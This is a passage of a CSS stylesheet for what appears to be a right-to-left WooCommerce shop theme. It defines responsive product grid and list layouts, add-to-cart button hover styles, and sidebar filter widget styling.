.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
.column2 ul.pcols-lg-3 {
    margin: 0 -9px;
}
.column2 ul.pcols-lg-3 li.product, .column2 ul.pcols-lg-3 li.product-category {
    width: 33.3333%;
    padding: 0 9px;
}
.column2 ul.pwidth-lg-3 .product-image {
    font-size: 1em;
}
.column2 ul.pwidth-lg-3 .add-links {
    font-size: 1em;
}
.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
.column2 ul.pcols-lg-2 {
    margin: 0 -12px;
}
.column2 ul.pcols-lg-2 li.product, .column2 ul.pcols-lg-2 li.product-category {
    width: 50%;
    padding: 0 12px;
}
.column2 ul.pwidth-lg-2 .product-image {
    font-size: 1.2em;
}
.column2 ul.pwidth-lg-2 .add-links {
    font-size: 1em;
}
.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
@media (max-width: 1199px) {
    .column2 ul.pcols-md-5 {
        margin: 0 -3px;
    }
    .column2 ul.pcols-md-5 li.product, .column2 ul.pcols-md-5 li.product-category {
        width: 20%;
        padding: 0 3px;
    }
    .column2 ul.pwidth-md-5 .product-image {
        font-size: 0.75em;
    }
    .column2 ul.pwidth-md-5 .add-links {
        font-size: 0.8em;
    }
    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    .column2 ul.pcols-md-4 {
        margin: 0 -5px;
    }
    .column2 ul.pcols-md-4 li.product, .column2 ul.pcols-md-4 li.product-category {
        width: 25%;
        padding: 0 5px;
    }
    .column2 ul.pwidth-md-4 .product-image {
        font-size: 0.8em;
    }
    .column2 ul.pwidth-md-4 .add-links {
        font-size: 0.9em;
    }
    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    .column2 ul.pcols-md-3 {
        margin: 0 -7px;
    }
    .column2 ul.pcols-md-3 li.product, .column2 ul.pcols-md-3 li.product-category {
        width: 33.3333%;
        padding: 0 7px;
    }
    .column2 ul.pwidth-md-3 .product-image {
        font-size: 0.9em;
    }
    .column2 ul.pwidth-md-3 .add-links {
        font-size: 1em;
    }
    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
    .column2 ul.pcols-md-2 {
        margin: 0 -10px;
    }
    .column2 ul.pcols-md-2 li.product, .column2 ul.pcols-md-2 li.product-category {
        width: 50%;
        padding: 0 10px;
    }
    .column2 ul.pwidth-md-2 .product-image {
        font-size: 1.1em;
    }
    .column2 ul.pwidth-md-2 .add-links {
        font-size: 1em;
    }
    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
}
@media (max-width: 767px) {
    ul.pcols-xs-3, .column2 ul.pcols-xs-3 {
        margin: 0 -3px;
    }
    ul.pcols-xs-3 li.product, .column2 ul.pcols-xs-3 li.product, ul.pcols-xs-3 li.product-category, .column2 ul.pcols-xs-3 li.product-category {
        width: 33.3333%;
        padding: 0 3px;
    }
    ul.pwidth-xs-3 .product-image, .column2 ul.pwidth-xs-3 .product-image {
        font-size: 0.85em;
    }
    ul.pwidth-xs-3 .add-links, .column2 ul.pwidth-xs-3 .add-links {
        font-size: 0.85em;
    }
    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button, ul.pwidth-xs-3 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    ul.pcols-xs-2, .column2 ul.pcols-xs-2 {
        margin: 0 -6px;
    }
    ul.pcols-xs-2 li.product, .column2 ul.pcols-xs-2 li.product, ul.pcols-xs-2 li.product-category, .column2 ul.pcols-xs-2 li.product-category {
        width: 50%;
        padding: 0 6px;
    }
    ul.pwidth-xs-2 .product-image, .column2 ul.pwidth-xs-2 .product-image {
        font-size: 1em;
    }
    ul.pwidth-xs-2 .add-links, .column2 ul.pwidth-xs-2 .add-links {
        font-size: 1em;
    }
    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button, ul.pwidth-xs-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
    ul.pcols-xs-1, .column2 ul.pcols-xs-1 {
        margin: 0;
    }
    ul.pcols-xs-1 li.product, .column2 ul.pcols-xs-1 li.product, ul.pcols-xs-1 li.product-category, .column2 ul.pcols-xs-1 li.product-category {
        width: 100%;
        padding: 0;
    }
    ul.pwidth-xs-1 .product-image, .column2 ul.pwidth-xs-1 .product-image {
        font-size: 1.2em;
    }
    ul.pwidth-xs-1 .add-links, .column2 ul.pwidth-xs-1 .add-links {
        font-size: 1em;
    }
    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button, ul.pwidth-xs-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
}
@media (max-width: 480px) {
    ul.pcols-ls-2, .column2 ul.pcols-ls-2 {
        margin: 0 -3px;
    }
    ul.pcols-ls-2 li.product, .column2 ul.pcols-ls-2 li.product, ul.pcols-ls-2 li.product-category, .column2 ul.pcols-ls-2 li.product-category {
        width: 50%;
        padding: 0 3px;
    }
    ul.pwidth-ls-2 .product-image, .column2 ul.pwidth-ls-2 .product-image {
        font-size: 0.8em;
    }
    ul.pwidth-ls-2 .add-links, .column2 ul.pwidth-ls-2 .add-links {
        font-size: 0.85em;
    }
    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button, ul.pwidth-ls-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    ul.pcols-ls-1, .column2 ul.pcols-ls-1 {
        margin: 0;
    }
    ul.pcols-ls-1 li.product, .column2 ul.pcols-ls-1 li.product, ul.pcols-ls-1 li.product-category, .column2 ul.pcols-ls-1 li.product-category {
        width: 100%;
        padding: 0;
    }
    ul.pwidth-ls-1 .product-image, .column2 ul.pwidth-ls-1 .product-image {
        font-size: 1.1em;
    }
    ul.pwidth-ls-1 .add-links, .column2 ul.pwidth-ls-1 .add-links {
        font-size: 1em;
    }
    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button, ul.pwidth-ls-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
}
ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {
    clear: both;
}
@media (max-width: 1199px) {
    ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {
        clear: none;
    }
    ul li.pcols-md-first, .column2 ul li.pcols-md-first {
        clear: both;
    }
}
@media (max-width: 767px) {
    ul li.pcols-md-first, .column2 ul li.pcols-md-first {
        clear: none;
    }
    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {
        clear: both;
    }
}
@media (max-width: 480px) {
    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {
        clear: none;
    }
    ul li.pcols-ls-first, .column2 ul li.pcols-ls-first {
        clear: both;
    }
}
ul.list, .column2 ul.list {
    margin: 0;
}
ul.list li.product, .column2 ul.list li.product {
    width: 100%;
    padding: 0;
    margin-bottom: 2.1429em;
    text-align: right;
}
ul.list li.product .description, .column2 ul.list li.product .description {
    display: block;
}
ul.list li.product .product-image, .column2 ul.list li.product .product-image {
    float: right;
    padding-right: 0.2381em !important;
    margin-bottom: 0;
}
ul.list li.product h3, .column2 ul.list li.product h3 {
    font-size: 1.2857em;
    font-weight: 600;
    margin-top: 0.3em;
}
ul.list li.product .rating-wrap, .column2 ul.list li.product .rating-wrap {
    font-size: 1em;
    display: block;
    margin-bottom: 2em;
}
ul.list li.product .rating-wrap .rating-before, .column2 ul.list li.product .rating-wrap .rating-before {
    display: none;
}
ul.list li.product .rating-wrap .rating-after, .column2 ul.list li.product .rating-wrap .rating-after {
    width: 100%;
    padding-right: 0.6em;
}
ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating {
    margin-right: 0;
}
ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating, ul.list li.product .rating-wrap .star-rating span, .column2 ul.list li.product .rating-wrap .star-rating span {
    width: 5.4em;
}
ul.list li.product .rating-wrap .star-rating:before, .column2 ul.list li.product .rating-wrap .star-rating:before, ul.list li.product .rating-wrap .star-rating span:before, .column2 ul.list li.product .rating-wrap .star-rating span:before {
    right: 0em;
}
ul.list li.product .price, .column2 ul.list li.product .price {
    margin-top: 0;
}
ul.list li.product .add-links, .column2 ul.list li.product .add-links {
    display: inline;
}
ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, .column2 ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.list li.product .add-links .quickview, .column2 ul.list li.product .add-links .quickview {
    position: relative;
    right: 0 !important;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
ul.list li.product .add_to_cart_button, .column2 ul.list li.product .add_to_cart_button, ul.list li.product .add_to_cart_read_more, .column2 ul.list li.product .add_to_cart_read_more {
    margin-left: 0.8em;
    color: #fff;
}
ul.list li.product .yith-wcwl-add-to-wishlist, .column2 ul.list li.product .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin-left: 0.2143em;
}
ul.list .add-links, .column2 ul.list .add-links {
    font-size: 1em;
}
ul.list li.product.hover .add_to_cart_read_more, .column2 ul.list li.product.hover .add_to_cart_read_more, ul.list li.product:hover .add_to_cart_read_more, .column2 ul.list li.product:hover .add_to_cart_read_more, ul.list li.product.hover .add_to_cart_button, .column2 ul.list li.product.hover .add_to_cart_button, ul.list li.product:hover .add_to_cart_button, .column2 ul.list li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.list li.product.hover .add_to_cart_read_more:before, .column2 ul.list li.product.hover .add_to_cart_read_more:before, ul.list li.product:hover .add_to_cart_read_more:before, .column2 ul.list li.product:hover .add_to_cart_read_more:before, ul.list li.product.hover .add_to_cart_button:before, .column2 ul.list li.product.hover .add_to_cart_button:before, ul.list li.product:hover .add_to_cart_button:before, .column2 ul.list li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
ul.list.pcols-lg-8 li.product > * {
    padding-right: 14%;
}
ul.list.pcols-lg-8 li.product .product-image {
    width: 12.5%;
    font-size: 0.75em;
}
ul.list.pcols-lg-7 li.product > * {
    padding-right: 16%;
}
ul.list.pcols-lg-7 li.product .product-image {
    width: 14.5%;
    font-size: 0.8em;
}
ul.list.pcols-lg-6 li.product > * {
    padding-right: 18.5%;
}
ul.list.pcols-lg-6 li.product .product-image {
    width: 17%;
    font-size: 0.85em;
}
ul.list.pcols-lg-5 li.product > *, ul.list.pcols-lg-4 li.product > *, ul.list.pcols-lg-3 li.product > *, ul.list.pcols-lg-2 li.product > * {
    padding-right: 21.5%;
}
ul.list.pcols-lg-5 li.product .product-image, ul.list.pcols-lg-4 li.product .product-image, ul.list.pcols-lg-3 li.product .product-image, ul.list.pcols-lg-2 li.product .product-image {
    width: 20%;
    font-size: 1em;
}
@media (max-width: 1199px) {
    ul.list.pcols-md-6 li.product > * {
        padding-right: 18.8%;
    }
    ul.list.pcols-md-6 li.product .product-image {
        width: 17%;
        font-size: 0.75em;
    }
    ul.list.pcols-md-5 li.product > * {
        padding-right: 21.8%;
    }
    ul.list.pcols-md-5 li.product .product-image {
        width: 20%;
        font-size: 0.8em;
    }
    ul.list.pcols-md-4 li.product > *, ul.list.pcols-md-3 li.product > *, ul.list.pcols-md-2 li.product > * {
        padding-right: 24.3%;
    }
    ul.list.pcols-md-4 li.product .product-image, ul.list.pcols-md-3 li.product .product-image, ul.list.pcols-md-2 li.product .product-image {
        width: 22.5%;
        font-size: 0.9em;
    }
}
.column2 ul.list.pcols-lg-6 li.product > * {
    padding-right: 18.5%;
}
.column2 ul.list.pcols-lg-6 li.product .product-image {
    width: 17%;
    font-size: 0.8em;
}
.column2 ul.list.pcols-lg-5 li.product > *, .column2 ul.list.pcols-lg-4 li.product > *, .column2 ul.list.pcols-lg-3 li.product > *, .column2 ul.list.pcols-lg-2 li.product > * {
    padding-right: 21.5%;
}
.column2 ul.list.pcols-lg-5 li.product .product-image, .column2 ul.list.pcols-lg-4 li.product .product-image, .column2 ul.list.pcols-lg-3 li.product .product-image, .column2 ul.list.pcols-lg-2 li.product .product-image {
    width: 20%;
    font-size: 0.9em;
}
@media (max-width: 1199px) {
    .column2 ul.list.pcols-md-6 li.product > *, .column2 ul.list.pcols-md-5 li.product > * {
        padding-right: 21.8%;
    }
    .column2 ul.list.pcols-md-6 li.product .product-image, .column2 ul.list.pcols-md-5 li.product .product-image {
        width: 20%;
        font-size: 0.8em;
    }
    .column2 ul.list.pcols-md-4 li.product > *, .column2 ul.list.pcols-md-3 li.product > *, .column2 ul.list.pcols-md-2 li.product > * {
        padding-right: 24.3%;
    }
    .column2 ul.list.pcols-md-4 li.product .product-image, .column2 ul.list.pcols-md-3 li.product .product-image, .column2 ul.list.pcols-md-2 li.product .product-image {
        width: 22.5%;
        font-size: 0.8em;
    }
}
@media (max-width: 767px) {
    ul.list.pcols-xs-3 li.product > *, .column2 ul.list.pcols-xs-3 li.product > *, ul.list.pcols-xs-2 li.product > *, .column2 ul.list.pcols-xs-2 li.product > *, ul.list.pcols-xs-1 li.product > *, .column2 ul.list.pcols-xs-1 li.product > * {
        padding-right: 0;
    }
    ul.list.pcols-xs-3 li.product .rating-after, .column2 ul.list.pcols-xs-3 li.product .rating-after, ul.list.pcols-xs-2 li.product .rating-after, .column2 ul.list.pcols-xs-2 li.product .rating-after, ul.list.pcols-xs-1 li.product .rating-after, .column2 ul.list.pcols-xs-1 li.product .rating-after {
        display: none;
    }
    ul.list.pcols-xs-3 li.product .product-image, .column2 ul.list.pcols-xs-3 li.product .product-image, ul.list.pcols-xs-2 li.product .product-image, .column2 ul.list.pcols-xs-2 li.product .product-image, ul.list.pcols-xs-1 li.product .product-image, .column2 ul.list.pcols-xs-1 li.product .product-image {
        width: 30%;
        margin-left: 18px;
        font-size: 0.8em;
    }
}
@media (max-width: 480px) {
    ul.list.pcols-ls-2 li.product .product-image, .column2 ul.list.pcols-ls-2 li.product .product-image, ul.list.pcols-ls-1 li.product .product-image, .column2 ul.list.pcols-ls-1 li.product .product-image {
        width: 40%;
        margin-left: 15px;
        font-size: 0.75em;
    }
}
ul.products.list li.product-category img, .column2 ul.products.list li.product-category img {
    width: 100%;
    font-size: 1em;
}
ul.products li.product-category .thumbnail, .column2 ul.products li.product-category .thumbnail {
    min-height: 90px;
    margin-bottom: 0;
    text-align: right;
}
ul.products li.product-category .thumbnail img, .column2 ul.products li.product-category .thumbnail img {
    width: 100%;
    height: auto;
    margin: 0;
}
ul.products li.product-category .thumbnail h3, .column2 ul.products li.product-category .thumbnail h3 {
    font-weight: inherit;
    font-size: 1em;
    font-weight: inherit;
    color: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}
ul.products li.product-category .thumbnail mark, .column2 ul.products li.product-category .thumbnail mark {
    padding: 0;
    background: transparent;
    color: inherit;
}
.porto-products.hide-count ul.products li.product-category .thumb-info-wrap {
    bottom: 10%;
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
}
.porto-products.hide-count ul.products li.product-category .thumb-info-wrap .thumb-info-title {
    position: static;
    display: inline-block;
}
.porto-products.hide-count ul.products li.product-category .thumb-info-wrap h3 {
    line-height: 1;
}
.porto-products.hide-count ul.products li.product-category .thumb-info-type {
    display: none;
}
ul.products.products-slider li.product, .column2 ul.products.products-slider li.product, ul.products.products-slider li.product-category, .column2 ul.products.products-slider li.product-category {
    width: 100%;
}
ul.products.product_list_widget .product {
    float: none;
    text-align: right;
    padding-right: 0;
}
ul.products.product_list_widget .product .product-image {
    margin-right: 0;
    margin-left: 15px;
}
ul.products.product_list_widget .product .rating-wrap {
    display: block;
    margin: -10px 0 6px;
    height: auto;
}
ul.products.product_list_widget .add-links {
    font-size: 0.8571em;
}
ul.products.product_list_widget .add-links .add_to_cart_button, ul.products.product_list_widget .add-links .add_to_cart_read_more {
    text-indent: 0 !important;
}
ul.products.product_list_widget .add-links .add_to_cart_button:before, ul.products.product_list_widget .add-links .add_to_cart_read_more:before {
    display: none;
}
ul.products.product_list_widget .add-links .tooltip {
    display: none !important;
}
ul.products.product_list_widget .labels, ul.products.product_list_widget .description, ul.products.product_list_widget .yith-wcwl-add-to-wishlist, ul.products.product_list_widget .add-links .quickview {
    display: none;
}
ul.products.product_list_widget .rating-wrap .rating-before, ul.products.product_list_widget .rating-wrap .rating-after {
    display: none !important;
}
ul.products.product_list_widget .rating-wrap .star-rating {
    margin-right: 0 !important;
    font-size: 1em;
}
ul.products.product_list_widget .rating-wrap .star-rating:before, ul.products.product_list_widget .rating-wrap .star-rating span:before {
    right: 0 !important;
}
ul.products.product_list_widget .add-links-wrap {
    display: block !important;
}
ul.products.product_list_widget .links-on-image .add-links-wrap {
    display: none !important;
}
.yith-wcan-loading {
    height: 200px;
}
.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters {
    border: 1px solid #ddd;
    border-radius: 7px;
    background: #fbfbfb;
    overflow: hidden;
    margin-bottom: 1.0714em;
    margin-top: 0;
}
.widget_product_categories > ul, .widget_price_filter > ul, .widget_layered_nav > ul, .widget_layered_nav_filters > ul, .widget_product_categories > div > ul, .widget_price_filter > div > ul, .widget_layered_nav > div > ul, .widget_layered_nav_filters > div > ul, .widget_product_categories > *, .widget_price_filter > *, .widget_layered_nav > *, .widget_layered_nav_filters > * {
    padding: 0.7143em 1.0714em;
    border-width: 0;
    margin: 0;
}
.widget_product_categories > select, .widget_price_filter > select, .widget_layered_nav > select, .widget_layered_nav_filters > select {
    margin: 1.0714em;
    padding: 0 0.22em 0 0;
}
.widget_product_categories .widget-title, .widget_price_filter .widget-title, .widget_layered_nav .widget-title, .widget_layered_nav_filters .widget-title {
    color: #777;
    background: #f5f5f5;
    border-bottom: 1px solid #ddd;
    font-size: 0.9286em;
    font-weight: 700;
    line-height: 1.4;
    padding: 0.7143em 1.0714em;
    margin: 0;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.widget_product_categories .widget-title .toggle, .widget_price_filter .widget-title .toggle, .widget_layered_nav .widget-title .toggle, .widget_layered_nav_filters .widget-title .toggle {
    color: #ccc;
    display: inline-block;
    width: 1.8571em;
    height: 1.8571em;
    line-height: 1.7572em;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: absolute;
    left: 1.0714em;
    top: 1px;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    font-family: "FontAwesome";
    text-align: center;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.widget_product_categories .widget-title .toggle:before, .widget_price_filter .widget-title .toggle:before, .widget_layered_nav .widget-title .toggle:before, .widget_layered_nav_filters .widget-title .toggle:before {
    content: "\f0d8";
}
.widget_product_categories .widget-title .toggle:hover, .widget_price_filter .widget-title .toggle:hover, .widget_layered_nav .widget-title .toggle:hover, .widget_layered_nav_filters .widget-title .toggle:hover {
    color: #fff;
}
.widget_product_categories.closed .widget-title, .widget_price_filter.closed .widget-title, .widget_layered_nav.closed .widget-title, .widget_layered_nav_filters.closed .widget-title {
    border-bottom-width: 0;
}
.widget_product_categories.closed .widget-title .toggle:before, .widget_price_filter.closed .widget-title .toggle:before, .widget_layered_nav.closed .widget-title .toggle:before, .widget_layered_nav_filters.closed .widget-title .toggle:before {
    content: "\f0d7";
}
.widget_product_categories ul li, .widget_price_filter ul li, .widget_layered_nav ul li, .widget_layered_nav_filters ul li, .widget_product_categories ol li, .widget_price_filter ol li, .widget_layered_nav ol li, .widget_layered_nav_filters ol li {
    position: relative;
    border-width: 0;
    padding: 0;
}
.widget_product_categories ul li > a, .widget_price_filter ul li > a, .widget_layered_nav ul li > a, .widget_layered_nav_filters ul li > a, .widget_product_categories ol li > a, .widget_price_filter ol li > a, .widget_layered_nav ol li > a, .widget_layered_nav_filters ol li > a {
    color: #777;
    text-decoration: none;
    display: inline-block;
    padding: 4px 0;
}
.widget_product_categories ul li .toggle, .widget_price_filter ul li .toggle, .widget_layered_nav ul li .toggle, .widget_layered_nav_filters ul li .toggle, .widget_product_categories ol li .toggle, .widget_price_filter ol li .toggle, .widget_layered_nav ol li .toggle, .widget_layered_nav_filters ol li .toggle {
    cursor: pointer;
    display: inline-block;
    text-align: center;
    position: absolute;
    left: -5px;
    top: 4px;
    margin: 0;
    width: 24px;
    height: 24px;
    font-family: "FontAwesome";
}
